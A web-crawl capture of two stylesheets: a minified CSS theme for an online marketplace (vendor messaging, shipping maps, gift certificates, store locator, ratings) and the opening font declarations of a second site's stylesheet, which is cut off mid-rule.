.ty-caret-inner{border-right-color:#fff;transform:scaleX(-1);top:3px;left:2px;}.ty-vendor-communication-new-message{background:#e6ebf0;position:sticky;bottom:0;z-index:3;padding-bottom:5px;}.ty-vendor-communication-new-message__title{display:none;}.ty-vendor-communication-new-message__buttons{display:flex;align-items:center;justify-content:space-between;padding-top:5px;}@media (min-width: 768px){.ty-vendor-communication-new-message__buttons{padding-top:10px;}}@media (min-width: 768px){.ty-vendor-communication-new-message{padding:20px;}}.ty-vendor-communication-new-message__input{width:100%;min-height:calc(4em * 1.36 + 10px);max-height:40vh;font-size:16px;}@media (min-width: 1200px){.ty-vendor-communication-new-message__input{font-size:inherit;}}.ty-vendor-communication-search{position:relative;width:100%;}.ty-vendor-communication-search__item{vertical-align:top;}td.ty-vendor-communication-search__label,th.ty-vendor-communication-search__label{border-right:none;width:10px;}.ty-vendor-communication-search__thread-id a{display:inline-block;}.ty-vendor-communication-search__company{min-width:200px;}.ty-vendor-communication-search__message{word-wrap:break-word;}.ty-vendor-communication-search__message a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.ty-vendor-communication-search .ty-new__label{display:inline-block;border-radius:50%;width:10px;height:10px;background:#bb3737;}.ty-vendor-communication-search .ty-new__text{font-weight:bold;}.ty-animation-rotate i{display:inline-block;transition-property:transform;}.ty-animation-rotate:focus i{transform:rotate(180deg);transition-duration:0.5s;}.ty-vendor-communication__post-write{white-space:nowrap;}.ty-vendor-communication__post-write i{padding-right:5px;}@media (max-width: 767px){.ty-product-block .ty-vendor-communication__post-write{padding-left:0px;margin-left:0px;margin-top:6px;display:block;}}.ty-product-bigpicture .ty-product-block__advanced-option .ty-vendor-communication__post-write{margin-left:0;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;}.ty-vendor-communication-product-info-container{max-width:550px;}.ty-vendor-communication-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-vendor-communication-product-info-header{padding:10px;display:inline-block;max-width:386px;}@media (max-width: 767px){.ty-vendor-communication-product-info-container,.ty-vendor-communication-product-info .vendor-communication-popup-error-box{max-width:100%;}.ty-vendor-communication-product-info-header{padding:0;display:block;max-width:100%;}.ty-vendor-communication-product-info-image{display:block;text-align:center;}}.ty-vendor-communication-login h3{margin-top:15px;margin-bottom:5px;}.ty-vendor-communication-post__scroll-to-top-bg{background:#fff;height:32px;position:sticky;z-index:2;}.ty-vendor-communication-post__scroll-to-top{position:sticky;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:31px;margin-top:-32px;z-index:1;background:#fff;border-bottom:1px solid #fff;}.ty-geo-maps__geolocation{display:inline-block;max-width:100%;}.ty-geo-maps__geolocation__opener{display:flex;align-items:center;padding:8px 2px;}.ty-geo-maps__geolocation__opener-text{margin-left:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.ty-geo-maps__geolocation__map{height:405px;margin:0 auto 10px auto;}@media (min-width: 768px){.ty-geo-maps__geolocation__map{width:690px;}}@media (max-width: 768px){.ty-geo-maps__geolocation__map{height:calc(100vh - 270px);}}.geo-map-google-search-bar{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-top:12px;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;max-width:400px;}.geo-map-google-search-bar.geo-map-google-search-bar.geo-map-google-search-bar{width:calc(100% - 24px);}.geo-map-google-search-bar:focus{border-color:#4d90fe;}.ty-geo-maps-shipping__wrapper{margin-top:20px;border-top:1px solid #ededed;}.ty-geo-maps-shipping__title{font-weight:700;margin-top:10px;}.ty-geo-maps-shipping__item{padding-top:6px;padding-bottom:6px;}.ty-geo-maps-shipping__label{display:inline-block;}.ty-geo-maps-shipping__value{display:inline-block;}.ty-geo-maps-shipping__link-text{border-bottom:1px dotted currentColor;}.ty-geo-maps-shipping__price{font-weight:700;}.ty-geo-maps-shipping__popup{margin-bottom:20px;text-align:left;}.ty-geo-maps-shipping__list{border:0;margin-top:0;margin-top:10px;}.ty-geo-maps-shipping__list-city{text-align:right;font-weight:700;}.ty-table tr.ty-geo-maps-shipping__list-item:nth-child(2n){background:none;}.ty-geo-maps-shipping__list-item:last-child .ty-geo-maps-shipping__list-col{border-bottom:0;}th.ty-geo-maps-shipping__list-head{background:none;border-right:0;}th.ty-geo-maps-shipping__list-head--price{text-align:right;}.ty-geo-maps-shipping__list-col--price{font-weight:700;text-align:right;}td.ty-geo-maps-shipping__list-col{border-right:0;}.ty-product-bigpicture .ty-geo-maps-shipping__wrapper{margin-left:20px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__item{text-align:left;margin-left:40px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__label{text-indent:-20px;}.ty-geo-maps-shipping__loader{width:50px;height:50px;}.ty-product-list .ty-geo-maps-shipping__title,.ty-product-list .ty-geo-maps-shipping__value-separator,.ty-product-list .ty-geo-maps-shipping__value{display:none;}.ty-product-list .ty-geo-maps-shipping__wrapper{display:flex;align-items:center;padding-top:10px;}.ty-product-list .ty-geo-maps-shipping__item{padding-right:30px;}.ty-gift-certificate{margin-top:25px;}.ty-gift-certificate__amount-alert{color:#a6a6a6;padding-top:2px;}.error .ty-gift-certificate__amount-alert{color:#b94a48;}.ty-gift-certificate__amount-input{width:115px;}.ty-gift-certificate__switch{margin:25px 0px;padding:15px 20px;border:2px solid #bdc3c7;background:white;}.ty-gift-certificate__switch-label{float:left;}.ty-gift-certificate__switch-mail{float:right;}.ty-gift-certificate__send{float:left;padding-right:15px;}.ty-gift-certificate__products .ty-no-items{display:none;}.ty-gift-certificate__products .product-picker-icon{float:left;margin:2px 5px 0 0;}.ty-gift-certificate__select{width:100%;}.ty-gift-certificate__country{display:inline-block;width:47%;}.ty-gift-certificate__state{display:inline-block;margin-left:5%;width:47%;}.ty-gift-certificate-validate{margin-top:42px;}.ty-gift-certificate-validate .ty-input-append{width:88%;float:right;}.ty-gift-certificate-validate__title{font-weight:normal;text-align:right;}.ty-gift-certificate__icon{position:absolute;top:3px;left:-35px;font-size:27px;line-height:27px;color:#ddd;}.ty-gift-certificate-verify{min-width:600px;max-width:600px;}table.ty-gift-certificate-verify__table{margin:10px 0 20px 0;width:100%;}table.ty-gift-certificate-verify__table{margin-top:0;width:100%;}.ty-gift-certificate-verify__row{padding:7px 13px;}.ty-gift-certificate-verify__error{max-width:250px;text-align:center;font-weight:bold;}.ty-gift-certificate-history{width:100%;}.ty-gift-image{position:relative;display:block;margin:0 auto;border:1px solid #ebebeb;background-color:#f9f9f9;color:#c8c8c8;cursor:default;}.ty-gift-image__icon{position:absolute;top:50%;left:50%;display:inline-block;margin:-16px 0 0 -16px;width:32px;height:32px;font-size:32px;line-height:32px;}.ty-product-notification__item .ty-gift-image{margin-right:20px;}.ty-gift-certificate-order{margin-top:10px;}.ty-gift-certificate-order__group-label{display:inline-block;padding:6px 0;width:100px;}.ty-gift-certificate-order__group-item{display:inline-block;padding:6px 0;}.ty-gift-certificate-history .ty-no-items{margin-bottom:0;}@media (max-width: 979px){.ty-gift-certificate__preview-btn{float:none;margin-top:10px;}}@media (max-width: 767px){.ty-gift-certificate-verify{min-width:inherit;}.ty-gift-certificate-verify__row{display:block;}.ty-gift-certificate-validate{margin-top:20px;}.certificates-verify-grid{margin-bottom:30px;}}.store-locator .pickup__offices{align-items:flex-start;align-content:flex-start;}.store-locator .pickup__offices-wrapper{display:flex;flex-direction:column;box-sizing:border-box;flex-basis:30%;overflow-y:hidden;height:500px;max-height:500px;border:1px solid #fff;border-right:0;border-radius:6px 0 0 6px;}.store-locator .pickup__offices--list .ty-one-store{padding:0 !important;min-height:auto;border-bottom:1px solid #fff;padding-top:10px !important;padding-bottom:10px !important;}.store-locator .pickup__offices--list .ty-one-store .ty-sdek-store__label.ty-one-store__label{border:0 !important;border-radius:0 !important;}.store-locator .pickup__offices--list .ty-one-store:last-child{border-bottom:0;}.store-locator .pickup__offices--list .ty-sdek-office__selected{border-radius:0 !important;border-left-color:#d7d8db !important;background-color:#fff !important;}.store-locator .pickup__offices--list .ty-sdek-office__selected .ty-one-store__name{color:#d7d8db;}@media (min-width: 768px){.store-locator .pickup__offices{overflow-y:auto;}}.store-locator .pickup__search{display:flex;flex-direction:column;padding:10px;flex-shrink:0;}.store-locator .pickup__search-field{margin:0 0 8px 0;}.store-locator .pickup__search-field:last-child{margin-bottom:0;}.store-locator .pickup--list .pickup__offices-wrapper{flex-basis:100%;border:0;overflow:initial;height:auto;max-height:none;}@media (min-width: 768px){.store-locator .pickup--list .pickup__offices.store-locator__fields-row--wrapped .ty-one-store{flex-basis:33.3%;}}.store-locator .pickup--map-list,.store-locator .pickup--list{display:flex;flex-direction:row-reverse;width:100%;}.store-locator .pickup__map-wrapper{display:flex;flex-basis:70%;height:500px;border-radius:0 6px 6px 0;overflow:hidden;}@media (max-width: 767px){.store-locator .pickup__map-wrapper{border-radius:0;}}.store-locator .pickup__map-container{flex-basis:100%;}.store-locator .pickup--map-list .ty-one-city,.store-locator .pickup--list .ty-one-city{display:flex;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;width:100%;}.store-locator .pickup--map-list .ty-one-city__name,.store-locator .pickup--list .ty-one-city__name{position:-webkit-sticky;position:sticky;top:0;padding:1px 20px;margin:-1px 0 0 0;width:100%;background-color:#fff;border-left:3px solid transparent;border-top:1px solid #dce3ea;border-bottom:1px solid #dce3ea;font-size:16px;font-weight:600;}.store-locator .pickup--map-list .ty-one-city__hidden,.store-locator .pickup--list .ty-one-city__hidden{display:none;}.store-locator .pickup--map-list .ty-one-store,.store-locator .pickup--list .ty-one-store{width:100%;margin:0px;border-left:3px solid transparent;box-sizing:border-box;}.store-locator .pickup--map-list .ty-one-store.hidden,.store-locator .pickup--list .ty-one-store.hidden{display:none;}.store-locator .pickup--map-list .ty-one-store__name,.store-locator .pickup--list .ty-one-store__name{font-size:16px;padding:0;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__address,.store-locator .pickup--list .ty-one-store__description .ty-one-office__address{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__worktime,.store-locator .pickup--list .ty-one-store__description .ty-one-office__worktime{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__label,.store-locator .pickup--list .ty-one-store__label{padding:0 20px;}.store-locator .pickup--map-list .ty-one-store__radio-0,.store-locator .pickup--list .ty-one-store__radio-0{display:none;}.store-locator .pickup--map-list .ty-one-store *,.store-locator .pickup--list .ty-one-store *{box-sizing:border-box;}.store-locator .pickup--map-list .pickup__search{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store__label{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store__label *{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store:hover{background:rgba(0,0,0,0.05);}@media (min-width: 768px){.store-locator .pickup--list .ty-one-store{min-height:145px;}}@media (max-width: 767px){.store-locator .pickup--map-list,.store-locator .pickup--list{flex-wrap:wrap;position:relative;}.store-locator .pickup__offices-wrapper{flex-basis:100%;height:auto;max-height:unset;border:0;}.store-locator .pickup__map-wrapper{flex-direction:column;flex-basis:100%;height:auto;border:0;}.store-locator .pickup__map-container{flex-basis:70vh;height:70vh;border:1px solid #acbdcd;}.store-locator .pickup__map-container--mobile-hint{display:flex;min-height:30px;z-index:999;justify-content:center;align-items:center;color:white;background-color:#acbdcd;border-top:2px solid white;padding:5px;font-size:0.9em;}}@media (min-width: 767px){.store-locator .pickup__map-container--mobile-hint{display:none;}}.ty-store-locator__not-found{display:flex;justify-content:center;align-items:center;height:100%;min-height:140px;color:#bdc3c7;font-size:115%;text-align:center;background:#f8f9f9;}.ty-store-locator__not-found__hidden{display:none;}.ty-checkout-select-store{padding-left:30px;float:left;width:38%;margin-right:2px;}.ty-checkout-select-store__list{padding-left:30px;float:left;width:100%;}.ty-checkout-select-store__estimation{padding-left:30px;float:left;width:90%;margin-right:2px;}.ty-checkout-select-store__item-view{margin:10px 0 10px 0;}.ty-checkout-select-store__map-full-div{padding-left:20px;}.ty-checkout-select-store__map-full{float:right;width:100%;height:400px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map{float:right;width:56%;height:400px;border:1px solid #fff;margin:0 0 20px 0;}.ty-checkout-select-store__map-details{float:left;width:100%;height:300px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map-full-div .ty-one-store{padding:10px 0 15px 0;}.ty-checkout-select-store__map-full-div .ty-one-store__radio{float:left;}.ty-checkout-select-store__map-full-div .ty-one-store__label{margin:-13px 0 0 30px;}.ty-checkout-select-store__map-full-div .ty-one-store__name{font-weight:bold;}.ty-checkout-select-store__map-full-div .ty-one-store__description p{color:#737373;}.ty-checkout-select-store__map-full-div .ty-one-store__select-store{padding:20px 0;}@media (max-width: 767px){.ty-checkout-select-store__map{float:none;width:100%;}.ty-checkout-select-store{float:none;width:100%;}}.store-locator__select{width:100%;height:41px;border:1px solid #acbdcd;border-radius:5px;font-size:16px;color:#2e3a47;}.store-locator__select:hover{border-color:#465f73;}.store-locator__select:focus{border-color:#4fbe31;outline:0;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;}@media (min-width: 768px){.store-locator__select{font-size:14px;}}.store-locator__select-label{padding:6px 16px 6px 0;font-weight:bold;}.store-locator__location{display:flex;width:100%;align-items:center;margin:8px;}@media (min-width: 768px){.store-locator__location--city,.store-locator__location--vendor{max-width:33.33%;}}.store-locator__location--city .object-picker--cities,.store-locator__location--vendor .object-picker--companies{width:100%;}.store-locator__location--wrapper{display:flex;justify-content:space-between;margin-bottom:20px;}@media (max-width: 767px){.store-locator__location--wrapper{flex-direction:column;}.store-locator__location--wrapper .store-locator__step-title{align-items:initial;justify-content:center;margin-bottom:10px;}}.store-locator__fields-row{display:flex;}.store-locator__fields-row--wrapped{flex-wrap:wrap;}.store-locator__fields-row.hidden{display:none;}.store-locator__field{display:inline-block;width:100%;position:relative;}.store-locator__label,.store-locator__input{display:block;padding:0;width:100%;font-weight:normal;}.store-locator__label.hidden,.store-locator__input.hidden{display:none;}.store-locator .store-locator__input{padding:10px 4px;border:1px solid #acbdcd;border-radius:3px;box-sizing:border-box;height:auto;border-radius:5px;background-color:#fff;font-size:16px;color:#2e3a47;}.store-locator .store-locator__input:not(:placeholder-shown),.store-locator .store-locator__input:focus{padding-top:16px;padding-bottom:4px;}.store-locator .store-locator__input:hover{border-color:#465f73;}.store-locator .store-locator__input:focus{border:solid 1px #4fbe31;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;outline:0;}.store-locator .store-locator__input:placeholder-shown:not(:focus) + .store-locator__label{top:10px;font-size:14px;pointer-events:none;}.store-locator .store-locator__input[type=hidden] + .store-locator__label{display:none;}.store-locator__label{transition:.3s all;font-size:12px;color:#a1a6aa;position:absolute;top:2px;left:6px;}.store-locator__step-title{display:flex;align-items:center;margin-bottom:0;}@media (max-width: 768px){.store-locator__step-title{flex-direction:column;}}.store-locator__all-stores-btn{color:#d7d8db;background:none;border:0;width:100%;text-align:right;}.store-locator__all-stores-btn:first-letter{text-transform:uppercase;}.store-locator__all-stores--hidden{display:none;}.store-locator__scroll-top-btn{position:-webkit-sticky;position:sticky;top:0;display:flex;justify-content:center;align-items:center;z-index:99;height:40px;margin-top:-40px;color:#d7d8db;text-align:center;width:100%;background:#fff;}@media (min-width: 768px){.store-locator__scroll-top-btn{display:none;}}.pickup--list .store-locator__fields-row{display:flex;box-shadow:inset 0px -1px 0 #dce3ea;}.ty-store-locator__geolocation__location{border-bottom:1px dotted;}.ty-store-locator__geolocation__location__states,.ty-store-locator__geolocation__location__cities{padding-left:10px;}.ty-store-locator__geolocation__location__state,.ty-store-locator__geolocation__location__country{padding-bottom:20px;}.ty-store-locator__geolocation__locations{min-width:400px;}@media (max-width: 767px){.store-locator-ya-baloon{overflow-x:hidden;}}.personal_promotions_used{border:1px solid #d30000;padding:2px 6px;background:transparent;color:#d30000;font-size:12px;}.personal_promotions_applied{border:1px solid #ea621f;padding:2px 6px;background:transparent;color:#ea621f;font-size:12px;}.personal_promotions_applied:hover{background:#ea621f;color:#fff;}.personal_promotions_apply{border:1px solid #28a200;padding:2px 6px;background:#fff;color:#28a200;font-size:12px;}.personal_promotions_apply:hover{background:#28a200;color:#fff;}.ty-variations-list__wrapper{width:100%;overflow-x:auto;}.ty-variations-list__title{font-weight:bold;}th.ty-variations-list__title--right{text-align:right;}.ty-variations-list__product-elem .ty-control-group{margin-bottom:0;}.ty-variations-list__product-elem .ty-control-group__item{padding:0;}.ty-variations-list__product-elem .ty-btn{margin-right:10px;margin-bottom:13px;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-btn{margin-left:10px;margin-right:0;margin-bottom:0;}}.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-right:10px;margin-bottom:13px;vertical-align:middle;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-left:15px;margin-right:0;margin-bottom:0;vertical-align:baseline;}}.ty-variations-list__image img{max-width:none;}.ty-variations-list__sku{min-width:100px;}.ty-variations-list__sku .ty-sku-item{font-size:13px;color:#465f73;}.ty-variations-list__controls{white-space:nowrap;text-align:right;}.ty-variations-list__controls .ty-add-to-wish.ty-btn i{margin-left:3px;margin-right:3px;}.ty-variations-list__controls form > div{display:inline-block;}.ty-variations-list__controls .ty-table__responsive-header{display:none;}.ty-variations-list__price{margin-bottom:13px;vertical-align:middle;text-align:right;}@media (min-width: 768px){.ty-variations-list__price{margin-bottom:0;}}.ty-variations-list__controls form > .ty-variations-list__price{display:block;}@media (min-width: 768px){.ty-variations-list__controls form > .ty-variations-list__price{display:inline-block;}}.ty-variations-list.ty-table{border:none;margin-bottom:40px;}.ty-variations-list.ty-table th{background:none;border-right:none;padding-left:5px;padding-right:7px;}@media (min-width: 980px){.ty-variations-list.ty-table th{padding-left:12px;padding-right:18px;}}.ty-variations-list.ty-table tbody tr:nth-child(2n){background:none;}.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{border-right:none;padding-left:5px;padding-right:5px;}@media (min-width: 980px){.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{padding-left:13px;padding-right:19px;}}.ty-variations-list .ty-table__responsive-content{display:inline-block;width:auto;}.ty-grid-list__item-features{display:flex;flex-direction:column;margin-top:10px;margin-bottom:5px;}.ty-grid-list__item-features-description{color:#8c8c8c;}.ty-grid-list__item-features-item{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.ty-grid-list__item-features-variant{margin-left:0.5rem;}.ty-product-variations__variation-features--secondary{color:#737373;}.ty-product-variations__variation-features--inline{display:inline-block;}.ty-product-variations__variation-features--mini{font-size:11.7px;}.ty-product-variations__variation-features--clearfix{clear:both;}.native-captcha{margin-bottom:10px;min-width:200px;}.native-captcha__image-container{background:#f5f5f5;text-align:center;padding:5px 0;border:1px solid #c4c4c4;border-bottom:0;border-radius:5px 5px 0 0;}.native-captcha__answer{width:100%;margin-bottom:0;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}@media (min-width: 480px){.native-captcha--short{max-width:310px;}}.ty-reward-points__info{margin-top:10px;}.ty-reward-points__points-in-use{display:block;overflow:hidden;padding-top:5px;}.ty-reward-points__delete-icon{position:relative;top:3px;text-decoration:none;}.ty-reward-points__delete-icon:hover{text-decoration:none;}.ty-reward-points-userlog{width:100%;}.ty-reward-points-userlog__date{width:20%;}.ty-reward-points-userlog__points{width:10%;}.ty-reward-points-userlog__reason{width:70%;}.ty-checkout-summary__item .ty-reward-points__coupon{display:block;}.ty-reward-points__product-info:last-child{margin-bottom:0;}.ty-cart-content-products .ty-reward-points__product-info .ty-control-group__label{font-weight:bold;}.ty-cr-product-info-container{max-width:430px;}.ty-cr-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-cr-product-info-header{padding:10px;display:inline-block;max-width:260px;}.cr-popup-error-box{max-width:430px;padding-bottom:10px;}.ty-cr-phone-number-link{margin:4px 0px 0px;text-align:center;}.ty-cr-phone-number-link .ty-cr-phone{color:#999;font-weight:bold;font-size:18px;line-height:1em;}.ty-cr-phone-number-link .ty-cr-phone span{white-space:nowrap;}.ty-cr-phone-number-link .ty-cr-link{margin:3px 0px 0px;}.ty-cr-phone-number-link .ty-cr-link a{margin:0;}.ty-cr-phone-number-link .ty-cr-phone-prefix{color:#d9d9d9;font-weight:400;}.ty-cr-phone-number-link .ty-cr-work{display:inline-block;margin-left:5px;font-weight:normal;font-size:12px;line-height:14px;}.ty-cr-phone-number-link .ty-cr-work-hours{padding-top:4px;font-size:11px;color:#808080;}.ty-cr-or{margin-bottom:-4px;margin-top:-3px;text-align:center;text-transform:uppercase;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{margin:0;padding-left:0%;}@media (max-width: 1100px){.ty-cr-phone-number-link{padding-left:0%;}.ty-cr-phone-number-link .ty-cr-phone,.ty-cr-phone-number-link .ty-cr-phone a{font-size:16px;}}@media (max-width: 767px){.ty-cr-content-grid .ty-cr-phone-number-link{margin:10px 0px 0px;float:left;}.ty-cr-phone-prefix{display:inline;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{clear:both;padding:12px;}.header-widget-grid .cart-content-grid{width:100%;}.ty-cr-product-info-container,.cr-popup-error-box{max-width:100%;}.ty-cr-product-info-header{padding:0;display:block;max-width:100%;}.ty-cr-product-info-image{display:block;text-align:center;}}@media (min-width: 768px) and (max-width: 820px){.ty-cr-content-grid{margin-top:0px;}.ty-cr-phone-number-link span.ty-cr-work{display:block;}.ty-cr-phone-number-link .ty-cr-link{margin-top:-2px;}}.ty-company-detail__info-list .ty-cr-link a{font-size:12px;color:#4fbe31 !important;text-decoration:underline;}.ty-form-builder__checkbox-label,.ty-form-builder__radio-label{display:inline-block;margin:0 15px 5px 0;white-space:nowrap;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{width:100%;max-width:500px;}.ty-form-builder__textarea{width:100%;max-width:500px;}.ty-form-builder .ty-input-text{width:100%;max-width:500px;}@media (max-width: 979px){.ty-form-builder__textarea{max-width:400px;}.ty-form-builder .ty-input-text{max-width:400px;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{max-width:400px;}}.ty-banner__image-item{text-align:center;}.ty-banner__image-wrapper{position:relative;overflow:hidden;margin:0 0 10px 0;text-align:center;}.ty-scroller-discussion-list{margin-left:-10px;margin-right:-10px;}.ty-discussion-post__content{margin-top:10px;margin-bottom:10px;}.ty-discussion-post__content a{display:block;position:relative;}.ty-scroller-discussion-list__item{margin-left:10px;margin-right:10px;}.ty-discussion-post{position:relative;margin:10px 0 15px 0;padding:15px;border:1px solid #fff;}.ty-discussion-post__author{font-weight:bold;}.ty-discussion-post__date{float:right;right:0;margin-top:1px;color:#adadad;font-size:12px;}.ty-discussion-post__rating{font-size:15px;margin-bottom:5px;}.ty-discussion-post__message{line-height:1.75;word-wrap:break-word;}.ty-company-detail__top-links .ty-stars__icon{font-size:21px;}.ty-discussion__rating-wrapper{margin-bottom:10px;}.ty-discussion__rating-wrapper .ty-stars .ty-stars__icon{font-size:20px;margin-right:0px;}.ty-stars,.ty-discussion__review-a,.ty-discussion__review-write{display:inline-block;margin-right:25px;cursor:pointer;}.ty-grid-vendors .grid-list__rating{text-align:center;word-wrap:break-word;}.ty-grid-vendors .grid-list__rating .ty-stars{margin-right:10px;}.ty-grid-vendors .grid-list__rating .ty-discussion__review-quantity{color:#8c8c8c;display:inline-block;}.ty-stars{color:#3b5999;}.ty-stars__icon{vertical-align:middle;margin-left:2px;font-size:14px;}.ty-stars__icon:first-child{margin-left:0;}.ty-stars a:hover{text-decoration:none;}.ty-product-list__rating{position:absolute;text-align:center;right:0;left:0;}.ty-product-list__rating .ty-stars{margin-right:0;}.grid-list__rating .ty-stars{margin-bottom:5px;}.ty-companies .ty-stars{display:block;margin:5px 0 0;}.ty-rating{float:left;color:#3b5999;}.ty-rating__label{display:inline-block;}.ty-rating:not(:checked) > .ty-rating__check{position:absolute;left:-9999px;clip:rect(0,0,0,0);}.ty-rating:not(:checked) > .ty-rating__label{float:right;width:17px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:100%;line-height:1.2;margin-right:2px;}.ty-rating:not(:checked) > .ty-rating__label:before{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:21px;line-height:1;-webkit-font-smoothing:antialiased;content:"\e004";}.ty-rating:not(:checked) > .ty-rating__label:hover:before,.ty-rating:not(:checked) > .ty-rating__label:hover ~ .ty-rating__label:before{content:"\e041";}.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__label:hover ~ .ty-rating__check:checked ~ .ty-rating__label:before{content:"\e041";}.ty-template-small__item-description .ty-stars{display:block;}@media (max-width: 979px){.ty-discussion-post__author{display:block;}.ty-discussion-post__date{display:block;float:none;}}.ty-twishlist-item{text-align:center;height:18px;margin-bottom:10px;}.ty-grid-list__item:hover .ty-twishlist-item__remove{visibility:visible;}.ty-add-to-wish{display:inline-block;margin:0;}@media (max-width: 767px){.ty-wish-list__buttons .ty-btn{display:block;width:100%;}.ty-wish-list__buttons .ty-btn + .ty-btn{margin:15px 0 0;}}.ty-image-zoom__wrapper{display:inline;}.ty-image-zoom__flyout{opacity:0;transition:opacity var(--image-zoom-animation-time);box-shadow:0 0 8px #eee;border:1px solid #eee;}.ty-image-zoom__flyout--visible{opacity:1;}.ty-image-zoom__flyout img{max-width:unset;}.ty-hybrid-auth__icon{margin-right:5px;}.ty-link-unlink-provider{position:relative;}.ty-link-unlink-provider img{opacity:0.25;filter:alpha(opacity=25);}.ty-link-unlink-provider .ty-hybrid-auth__add{position:absolute;top:12px;left:7px;font-size:22px;z-index:1;display:none;line-height:0;}.ty-link-unlink-provider:hover .ty-hybrid-auth__add{display:block;}.ty-link-unlink-provider:hover img{opacity:1;filter:alpha(opacity=100);}.ty-hybrid-auth__icon{position:relative;}.ty-hybrid-auth__icon .ty-hybrid-auth__remove{position:absolute;top:-7px;left:29px;z-index:1;display:none;line-height:0;}.ty-hybrid-auth__icon:hover .ty-hybrid-auth__remove{display:block;}:root{--image-zoom-animation-time:200ms;}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot);src:local('Roboto Regular'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot) format('embedded-opentype'), url(//fonts.gstatic.com/s/roboto/v12/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/IC_Dw3HJuHH__1Luo8iRGA.woff2) format('woff2'), url(//fonts.gstatic.com/s/roboto/v15/Y5yuUJGDLtmYv2_3fMB4fA.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_en.css?ver=20230602
body_size: 803
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
